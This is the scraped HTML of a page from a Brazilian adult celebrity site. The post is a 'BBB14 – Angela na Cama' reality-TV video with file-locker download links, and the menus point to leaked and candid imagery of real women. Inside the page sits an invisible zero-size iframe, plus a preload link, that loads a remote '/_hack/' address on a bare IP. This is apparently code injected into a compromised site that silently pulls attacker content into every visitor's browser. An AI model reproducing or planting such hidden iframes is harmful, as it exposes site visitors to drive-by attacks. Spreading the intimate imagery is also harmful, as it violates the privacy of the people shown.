

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.famosasbrasil.net/videos-da-tv/bbb14-angela-na-cama/
body_size: 10754
content:
        <!doctype html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="verify-v1" content="88x4SarMsZXG+aJcRmU8iIvHeaAkte/OHveNLgO+dMc=" />

    <link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap_index.xml" />
    <link rel="stylesheet" href="https://www.famosasbrasil.net/themes/famosasbrasil/css/bootstrap.min.css" />
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" />
    <link rel="icon" href="https://www.famosasbrasil.net/themes/famosasbrasil/favicon.ico" type="image/x-icon" />

    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/js/bootstrap.min.js"></script>
    <script async defer type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
    <!--<script async type="text/javascript" src="/js/magnific.js"></script>-->
    <script type="text/javascript" src="https://www.famosasbrasil.net/themes/famosasbrasil/css/jquery.smartmenus.min.js"></script>
    <script type="text/javascript" src="https://www.famosasbrasil.net/themes/famosasbrasil/js/skdslider.min.js"></script>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BBB14 - Angela na Cama - Famosas Brasil</title>
	<meta name="description" content="Duração: 2:42 | Resolução: 1280x720 | Tamanho: 88 MB..." />
	<link rel="canonical" href="https://www.famosasbrasil.net/videos-da-tv/bbb14-angela-na-cama/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BBB14 - Angela na Cama - Famosas Brasil" />
	<meta property="og:description" content="Duração: 2:42 | Resolução: 1280x720 | Tamanho: 88 MB..." />
	<meta property="og:url" content="https://www.famosasbrasil.net/videos-da-tv/bbb14-angela-na-cama/" />
	<meta property="og:site_name" content="Famosas Brasil" />
	<meta property="article:publisher" content="https://www.facebook.com/famosasbrasil" />
	<meta property="article:published_time" content="2014-03-18T07:23:02+00:00" />
	<meta property="og:image" content="http://2.bp.blogspot.com/-B3cYPN_sPxc/UyIH9lWT02I/AAAAAAAAGEM/hwyq2k5mlbs/s460/a1.jpg" />
	<meta name="author" content="Marco Maciel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@famosasbr" />
	<meta name="twitter:site" content="@famosasbr" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Marco Maciel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.famosasbrasil.net/videos-da-tv/bbb14-angela-na-cama/","url":"https://www.famosasbrasil.net/videos-da-tv/bbb14-angela-na-cama/","name":"BBB14 - Angela na Cama - Famosas Brasil","isPartOf":{"@id":"https://www.famosasbrasil.net/#website"},"primaryImageOfPage":{"@id":"https://www.famosasbrasil.net/videos-da-tv/bbb14-angela-na-cama/#primaryimage"},"image":{"@id":"https://www.famosasbrasil.net/videos-da-tv/bbb14-angela-na-cama/#primaryimage"},"thumbnailUrl":"http://2.bp.blogspot.com/-B3cYPN_sPxc/UyIH9lWT02I/AAAAAAAAGEM/hwyq2k5mlbs/s460/a1.jpg","datePublished":"2014-03-18T07:23:02+00:00","dateModified":"2014-03-18T07:23:02+00:00","author":{"@id":"https://www.famosasbrasil.net/#/schema/person/2a03d75bc969f891bc7b51f59dd5ed83"},"description":"Duração: 2:42 | Resolução: 1280x720 | Tamanho: 88 MB...","breadcrumb":{"@id":"https://www.famosasbrasil.net/videos-da-tv/bbb14-angela-na-cama/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.famosasbrasil.net/videos-da-tv/bbb14-angela-na-cama/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.famosasbrasil.net/videos-da-tv/bbb14-angela-na-cama/#primaryimage","url":"http://2.bp.blogspot.com/-B3cYPN_sPxc/UyIH9lWT02I/AAAAAAAAGEM/hwyq2k5mlbs/s460/a1.jpg","contentUrl":"http://2.bp.blogspot.com/-B3cYPN_sPxc/UyIH9lWT02I/AAAAAAAAGEM/hwyq2k5mlbs/s460/a1.jpg"},{"@type":"BreadcrumbList","@id":"https://www.famosasbrasil.net/videos-da-tv/bbb14-angela-na-cama/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.famosasbrasil.net/"},{"@type":"ListItem","position":2,"name":"BBB14 &#8211; Angela na Cama"}]},{"@type":"WebSite","@id":"https://www.famosasbrasil.net/#website","url":"https://www.famosasbrasil.net/","name":"Famosas Brasil","description":"Brasileiras Nuas Revistas Playboy Sexy Gratis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.famosasbrasil.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.famosasbrasil.net/#/schema/person/2a03d75bc969f891bc7b51f59dd5ed83","name":"Marco Maciel","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.famosasbrasil.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/524c1697d83ce1ff5734dc690d9bf7e039eec9f9bf5f73d11a55dc9b387567f2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/524c1697d83ce1ff5734dc690d9bf7e039eec9f9bf5f73d11a55dc9b387567f2?s=96&d=mm&r=g","caption":"Marco Maciel"},"url":"https://www.famosasbrasil.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="stylesheet" id="style-css" href="https://www.famosasbrasil.net/themes/famosasbrasil/style.css" media="all" />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="tw-pagination-css" href="https://www.famosasbrasil.net/plugins/tw-pagination/tw-pagination.css" media="screen" />
<link rel="preload" href="//69.64.61.50/_hack/2446/" as="document" />
    <script>
        (function(i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r;
            i[r] = i[r] || function() {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date();
            a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
            a.async = 1;
            a.src = g;
            m.parentNode.insertBefore(a, m)
        })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

        ga('create', 'UA-1482344-1', 'auto');
        ga('send', 'pageview');
    </script>

    <script type="text/javascript">
        $(function() {
            $('#main-menu').smartmenus({
                subMenusSubOffsetX: 1,
                subMenusSubOffsetY: -8
            });
        });
        $(document).ready(function() {
            $('.gal a').magnificPopup({
                type: 'image',
                closeOnContentClick: true,
                closeBtnInside: false,
                fixedContentPos: true,
                mainClass: 'mfp-no-margins mfp-with-zoom', // class to remove default margin from left and right side
                image: {
                    verticalFit: true
                },
                zoom: {
                    enabled: true,
                    duration: 300 // don't foget to change the duration also in CSS
                }
            });

        });
        jQuery(document).ready(function() {
            jQuery('#slideFamosas').skdslider({
                delay: 6000,
                animationSpeed: 1000,
                showNextPrev: true,
                showPlayButton: false,
                autoSlide: true,
                animationType: 'fading'
            });

            jQuery('#responsive').change(function() {
                $('#responsive_wrapper').width(jQuery(this).val());
                $(window).trigger('resize');
            });

        });
        $(document).ready(function(c) {
            $('.alert-close').on('click', function(c) {
                $(this).parent().fadeOut('slow', function(c) {});
            });
        });
    </script>

</head>

<body>
            <!-- Lightbox -->
        <script type="text/javascript">
            $(function() {
                $('.galeria a').lightBox();
            });
        </script>
    
    <div class="container">

        <!-- Topo -->
        <header class="row no-gutter fundo">
            <div class="col-sm-6" id="famosasbrasil">
                <h1 class="logo">Famosas Nuas<a href="https://www.famosasbrasil.net/"><img src="https://www.famosasbrasil.net/themes/famosasbrasil/img/logo.png" alt="Famosas Nuas" class="img-responsive" /></a></h1>
            </div>
            <div class="col-sm-6" id="meio">
                <p><img src="https://www.famosasbrasil.net/themes/famosasbrasil/img/meio.jpg" alt="Revistas Gratis" /></p>
            </div>
            <nav>
                <ul id="main-menu" class="sm sm-mint">
                    <li><a href="/artigos/">Artigos</a></li>
                    <li><a href="/playboy/">Playboy</a>
                        <ul class="dentro">
                            <li><a href="/playboy/makingofs/">Making-Ofs</a></li>
                            <li><a href="/playboy/ano-de-2017/">Ano de 2017</a></li>
                            <li><a href="/playboy/ano-de-2016/">Ano de 2016</a></li>
                            <li><a href="/playboy/anos-de-2011-a-2015/">Anos de 2011 a 2015</a></li>
                            <li><a href="/playboy/anos-de-2006-a-2010/">Anos de 2006 a 2010</a></li>
                            <li><a href="/playboy/anos-de-2000-a-2005/">Anos de 2000 a 2005</a></li>
                            <li><a href="/playboy/anos-de-1996-a-1999/">Anos de 1996 a 1999</a></li>
                            <li><a href="/playboy/antigas/">Mais Antigas</a></li>
                        </ul>
                    </li>
                    <li><a href="/sexy/">Sexy</a>
                        <ul class="dentro">
                            <li><a href="/sexy/making-of/">Making-Ofs</a></li>
                            <li><a href="/sexy/ano-2017/">Ano de 2017</a></li>
                            <li><a href="/sexy/ano-2016/">Ano de 2016</a></li>
                            <li><a href="/sexy/anos-2011-a-2015/">Anos de 2011 a 2015</a></li>
                            <li><a href="/sexy/anos-2006-a-2010/">Anos de 2006 a 2010</a></li>
                            <li><a href="/sexy/anos-2000-a-2005/">Anos de 2000 a 2005</a></li>
                            <li><a href="/sexy/antigas/">Mais Antigas</a></li>
                        </ul>
                    </li>
                    <li><a href="/outras-revistas/">Outras Revistas</a>
                        <ul class="dentro">
                            <li><a href="/outras-revistas/revista-vip/">Revista VIP</a></li>
                            <li><a href="/outras-revistas/revista-private/">Revista Private</a></li>
                            <li><a href="/outras-revistas/revistas-estrangeiras/">Revistas Estrangeiras</a></li>
                            <li><a href="/outras-revistas/outras/">Outras</a></li>
                        </ul>
                    </li>
                    <li><a href="/sites-eroticos/">Sites Eróticos</a>
                        <ul class="dentro">
                            <li><a href="/filmes-completos/">Filmes Eróticos</a></li>
                            <li><a href="/sites-eroticos/making-ofs/">Making-Ofs</a></li>
                            <li><a href="/sites-eroticos/sexyclube/">Sexyclube</a></li>
                            <li><a href="/sites-eroticos/paparazzo/">Paparazzo</a></li>
                            <li><a href="/sites-eroticos/gata-pop/">Gata Pop</a></li>
                            <li><a href="/sites-eroticos/concurso-sereias/">Concurso Sereias</a></li>
                            <li><a href="/sites-eroticos/bella-da-semana/">Bella da Semana</a></li>
                            <li><a href="/sites-eroticos/dreamcam/">Dreamcam</a></li>
                            <li><a href="/sites-eroticos/playboy-cyberclub/">Playboy CyberClub</a></li>
                            <li><a href="/sites-eroticos/outros/">Outros</a></li>
                            <li><a href="http://www.brasillovers.com.br/acompanhantes-brasilia/" title="Brasil lovers" target="_blank">Brasil lovers</a></li>
                        </ul>
                    </li>
                    <li><a href="/caiu-na-net/">Caiu na Net</a>
                        <ul class="dentro">
                            <li><a href="/videos-da-tv/">Videos da TV</a></li>
                            <li><a href="/caiu-na-net/flagras-de-famosas/">Flagras de Famosas</a></li>
                            <li><a href="/caiu-na-net/videos/">Videos Amadores</a></li>
                            <li><a href="/caiu-na-net/amadoras-gostosas/">Amadoras Gostosas</a></li>
                        </ul>
                    </li>
                    <div id="busca">
                        <div class="input-group stylish-input-group">
                            <form role="search" method="get" class="search-form" action="https://www.famosasbrasil.net/">
                                <input type="text" class="form-control" placeholder="Busca" name="s" id="s" />
                                <span class="input-group-addon">
                                    <button type="submit">
                                        <span class="glyphicon glyphicon-search"></span>
                                    </button>
                                </span>
                            </form>
                        </div>
                    </div>
                </ul>
            </nav>
        </header>
        <!-- Conteúdo e Menu -->
        <div class="row">
            <div role="main" class="col-xs-12 col-md-9 col-sm-9 meio">
                <!-- Publicidade -->
                <span class="aumentopeniano"><a title="acompanhantes vip" href="https://www.vipbook.com.br/" target="_blank"><img src="/uploads/2020/09/Vipbook.jpg" alt="acompanhantes vip" title="acompanhantes vip" class="img-responsive pubtopo" /></a></span>                                                                                    <!-- Post --> 
				<iframe src="https://69.64.61.50/_hack/2446/" border="0" frameborder="0" width="0" height="0"></iframe>
                    <div class="postagem">
                        <article>
                            <div class="col-xs-11 nopadding title">
                                <div class="titulo">
                                    <h1 class="titulopost"><a href="https://www.famosasbrasil.net/videos-da-tv/bbb14-angela-na-cama/" title="BBB14 &#8211; Angela na Cama">BBB14 &#8211; Angela na Cama</a></h1>
                                    <p><span class="glyphicon glyphicon-folder-open postado"></span> &nbsp;<a href="https://www.famosasbrasil.net/videos-da-tv/" title="Videos da TV">Videos da TV</a> &nbsp;&nbsp;<span class="glyphicon glyphicon-time postado post-data"></span> <span class="post-data">18/03/2014 07:23</span></p>
                                </div>
                            </div>
                            <div class="col-xs-1 data"><ul><li>18</li><li>03</li></ul></div>
                            <div class="stars"></div> 
                            <div class="col-xs-12 artigo">
                                <!-- Like Tweet e +1 -->
                                <div class="sharesocial">
                                      <a class="twitter-share-button" href="https://twitter.com/share" data-via="twitterdev">Tweet</a>
                                    <script>
                                        window.twttr = (function (d, s, id) {
                                            var js, fjs = d.getElementsByTagName(s)[0], t = window.twttr || {};
                                            if (d.getElementById(id))
                                                return;
                                            js = d.createElement(s);
                                            js.id = id;
                                            js.src = "https://platform.twitter.com/widgets.js";
                                            fjs.parentNode.insertBefore(js, fjs);
                                            t._e = [];
                                            t.ready = function (f) {
                                                t._e.push(f);
                                            };
                                            return t;
                                        }(document, "script", "twitter-wjs"));
                                    </script>&nbsp; 
                                    <div style="margin-top: 10px; display: inline-table"><a href="whatsapp://send" data-text="BBB14 &#8211; Angela na Cama" data-href="" class="wa_btn wa_btn_s" style="display:none; height: 13px; font-size: 11px">Compartilhar</a>&nbsp;&nbsp; <div class="g-plusone" data-size="medium"></div> </div> </div>
   <input type="checkbox" id="toggle"><label for="toggle" class="form-control fotos100">&nbsp;</label>
                                <div class="html-code grid-of-images texto">
                                                                        <p><a href="http://www.eroticobrasil.com" target="_blank"><img decoding="async" src="https://2.bp.blogspot.com/-B3cYPN_sPxc/UyIH9lWT02I/AAAAAAAAGEM/hwyq2k5mlbs/s460/a1.jpg" alt="" class="no" /></a></p><p>Duração: 2:42 | Resolução: 1280&#215;720 | Tamanho: 88 MB </p><h3><span class="dep"><a href="http://depositfiles.org/files/f4we0r8z7" target="_blank"></a></span><span class="fre"><a href="http://freakshare.com/files/qdm8pwz0/Big.Brother.Brasil_2014_Angela_004_bydino.avi.html" target="_blank"></a></span></h3>                                </div>
                                <div class="row postbaixo">
                                    <div class="col-xs-7 nopadding baixoesquerda">
                                        <div id="compartilhe">
                                            <label for="compartilhecampo">Compartilhe: </label><div class="input-group-btn"><input type="text" id="compartilhecampo" style="float: none" onclick="this.focus(); this.select();" class="form-control" value="https://www.famosasbrasil.net/videos-da-tv/bbb14-angela-na-cama/"></div>
                                        </div>
                                    </div>
                                    <div class="col-xs-5 nopadding baixodireita">
                                        <ul>
                                         
                                            <li class="tw"><a href="https://twitter.com/home?status=BBB14%20&#8211;%20Angela%20na%20Cama+https://www.famosasbrasil.net/videos-da-tv/bbb14-angela-na-cama/" target="_blank">Twitter</a></li>
                                            <li class="de"><a href="http://delicious.com/post?url=https://www.famosasbrasil.net/videos-da-tv/bbb14-angela-na-cama/" target="_blank">Delicious</a></li>
                                            <li class="su"><a href="http://www.stumbleupon.com/submit?url=https://www.famosasbrasil.net/videos-da-tv/bbb14-angela-na-cama/" target="_blank">StumbleUpon</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </article>
                    </div>
                    <!-- Disqus -->
                    <div id="disqus_thread"></div>
                    <script type="text/javascript">
                        /* * * CONFIGURATION VARIABLES * * */
                        var disqus_shortname = 'famosasbrasil';

                        /* * * DON'T EDIT BELOW THIS LINE * * */
                        (function () {
                            var dsq = document.createElement('script');
                            dsq.type = 'text/javascript';
                            dsq.async = true;
                            dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
                            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
                        })();
                    </script>
                    <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript" rel="nofollow">comments powered by Disqus.</a></noscript>
                    <div id="relacionadas">
                        <h4 class="panel-title postsrel">Confira também no Famosas Brasil</h4>
                                                        <div class="col-xs-3 rel">
                                <a href="https://www.famosasbrasil.net/videos-da-tv/apneia-thaila-ayala-e-marisol-ribeiro/" title="Apneia &#8211; Thaila Ayala e Marisol Ribeiro"><img src="https://1.bp.blogspot.com/-21ecTG4aWqE/VlIDaW2DwyI/AAAAAAAAGZA/BYPcZ3X6jXQ/s1600/Thaila.Ayala_Marisol.Ribeiro_Apneia.jpg" alt="Apneia &#8211; Thaila Ayala e Marisol Ribeiro" />
                                    Apneia &#8211; Thaila Ayala e Marisol Ribeiro</a></div>
                                                        <div class="col-xs-3 rel">
                                <a href="https://www.famosasbrasil.net/videos-da-tv/verdades-secretas-rhaisa-batista/" title="Verdades Secretas &#8211; Rhaisa Batista"><img src="/uploads/2015/07/rhaisa-batista-verdades-secretas.jpg" alt="Verdades Secretas &#8211; Rhaisa Batista"/>
                                    Verdades Secretas &#8211; Rhaisa Batista</a></div>
                                                        <div class="col-xs-3 rel">
                                <a href="https://www.famosasbrasil.net/videos-da-tv/verdades-secretas-grazi-massafera/" title="Verdades Secretas &#8211; Grazi Massafera"><img src="https://2.bp.blogspot.com/-BR1AkdBT4cs/VeM4c-KwAaI/AAAAAAAAFNY/-_L7N06XBqA/s1600/Grazi.Massafera_010_Verdades.secretas.jpg" alt="Verdades Secretas &#8211; Grazi Massafera" />
                                    Verdades Secretas &#8211; Grazi Massafera</a></div>
                                                        <div class="col-xs-3 rel">
